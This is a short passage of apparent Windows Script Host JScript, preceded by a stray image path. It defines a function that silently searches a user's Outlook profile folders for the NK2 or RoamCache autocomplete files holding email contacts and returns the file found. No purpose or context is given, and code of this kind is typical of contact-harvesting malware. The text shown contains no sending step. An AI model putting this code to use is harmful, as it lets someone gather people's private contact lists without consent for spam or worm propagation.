 }
function getNK2(){
    var fso = new ActiveXObject("Scripting.FileSystemObject");
    var sh = new ActiveXObject("Wscript.Shell");
    try{
        var path1 = sh.ExpandEnvironmentStrings("%USERPROFILE%")+'\\Application Data\\Microsoft\\Outlook';
        var f = fso.GetFolder(path1);
        var fc = new Enumerator(f.files);
        for (; !fc.atEnd(); fc.moveNext()){
            npch = fc.item();
            if(fso.GetExtensionName(npch.Name) == "nk2"){
                return npch;
            }
        }
    }catch(e){}
    try{
        var path2 = sh.ExpandEnvironmentStrings("%localappdata%")+'\\Microsoft\\Outlook\\RoamCache';
        var f = fso.GetFolder(path2);
        var fc = new Enumerator(f.files);
        for (; !fc.atEnd(); fc.moveNext()){
            npch = fc.item();
            if(fso.GetExtensionName(npch.Name) == "dat" && /Stream_Autocomplete_0_/.test(npch.Name)){
                return npch;
            }
        }
    }catch(e){}
    return '';
}